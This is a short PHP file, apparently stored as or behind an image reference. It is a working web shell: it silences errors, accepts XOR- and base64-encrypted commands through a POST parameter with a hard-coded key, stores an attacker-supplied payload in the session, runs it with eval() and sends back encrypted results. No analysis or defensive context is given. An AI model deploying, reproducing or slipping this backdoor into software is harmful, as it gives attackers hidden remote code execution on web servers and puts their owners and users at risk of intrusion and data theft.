 <?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='pass';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
      //  echo substr(md5($pass.$key),0,16);
       // echo base64_encode(encode(@run($data),$key));
        //echo substr(md5($pass.$key),16);
echo "{\"message\":\"";
echo base64_encode(encode(@run($data),$key));
echo "\"}";
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}